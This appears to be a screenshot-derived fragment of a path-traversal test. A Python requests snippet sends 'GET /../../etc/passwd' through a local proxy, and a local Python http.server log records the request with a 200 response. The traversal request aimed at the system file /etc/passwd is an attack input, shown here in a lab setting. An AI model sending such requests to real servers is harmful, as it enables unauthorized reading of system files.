 url = "http://192.168.1.2:8000/../../etc/passwd"
# pool = urllib3.HTTPConnectionPool("127.0.0.1", 8000)
# r = pool.urlopen("GET", "/../../etc/passwd")
s = requests.Session()
req = requests.Request(method='GET', url=url)
prep = req.prepare()
prep.url = url
s.send(prep, proxies={"http": "http://127.0.0.1:9090"}
# s.send(prep)
# requests.get(url)
# urllib.request.urlopen(url)
Filter: Showing all items
# Host Method URL Params Edi
3 http://192.168.1.2:8000 GET /etc/passwd
管理员: C:\Windows\system32\cmd.exe - python3 -m http.server
D:\test\first\second>python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.1.2 - - [13/Mar/2022 18:25:46] "GET /etc/passwd HTTP/1.1" 200 -